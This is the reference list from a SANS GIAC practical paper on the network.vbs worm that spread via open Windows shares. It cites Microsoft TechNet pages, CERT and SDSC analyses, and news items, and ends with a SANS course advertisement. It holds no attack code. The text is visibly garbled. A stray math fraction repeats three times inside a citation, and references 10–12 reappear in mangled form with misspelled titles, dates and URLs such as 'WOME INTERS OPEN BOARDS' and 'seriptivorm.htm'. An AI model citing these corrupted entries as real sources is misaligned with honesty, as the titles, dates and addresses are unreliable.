[4] Windows 95 Resource Kit - Chapter 32 Windows 95 Network Architecture, 12 JAN 2000 URL: http://www.microsoft.com/TechNet/win95/reskit/part7/rk32\_nar.asp (1 MAR 2001)

[5] Microsoft Description of File and Printer Sharing, 12 JAN 2000 URL: http://www.microsoft.com/TechNet/win95/reskit/part3/rk07\_net.asp (1 MAR 2001)

 $\frac{K_{\text{max}}}{\sqrt{2\pi}}$  and  $\frac{K_{\text{max}}}{\sqrt{2\pi}}$  because  $\frac{K_{\text{max}}}{\sqrt{2\pi}}$ [6] Microsoft Description of Setting up Share-Level Access to a Folder, 12 JAN 2000 URL: http://www.microsoft.com/TechNet/win98/manuals/GetStart/advissue.asp (1 MAR 2001)

[7] Cert Advisory on network.vbs, 7 APR 2000 URL: http://www.cert.org/incident\_notes/IN-2000-02.html (1 MAR 2001)

[8] Analysis of network.vbs worm, 6 MAR 2000 URL: http://security.sdsc.edu/publications/network.vbs.shtml (1 MAR 2001)

Page 11 of 12

© SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights.

[9] Distributed.net – Trojans, Worms, and Viruses, 7 FEB 2001 URL: http://www.distributed.net/trojans.html (1 MAR 2001)

[10] VBScript Worm Infects Open Shares, 26 FEB 2000 URL: http://www.pc-help.org/news/scriptworm.htm (1 MAR 2001)

[11] Global Incident Analysis Center - Detects Analyzed 10/20/00, 20 OCT 2000 URL: http://www.sans.org/y2k/102000.htm (1 MAR 2001)

**WOME INTERS OPEN BOARDS.** 20 PED 2000<br>
WW.BC-help.org/hews/seriptivorm.htm (1 MAR 2001)<br>
cident Analysis Center - Detects Analyzed 10/20/00, 20 OCT 2000<br>
<u>WW.sans.org/y2k/102000.htm</u> (1 MAR 2001)<br>
So Friendly World of Cyb URL: <u>http://newdata.box.sk/hx/kye-worm.txt</u> (1 MAR 2001) [12] The Not so Friendly World of Cyberspace - Know Your Enemy: Worms at War, 9 NOV 2000

[13] This Naughty Bug's Not Nice For Christmas, 20 DEC 2000 URL: http://www.cosmiverse.com/tech122002.html (1 MAR 2001)

# **Upcoming SANS Penetration Testing**



**Click Here to**<br>{Get **Registered!**}



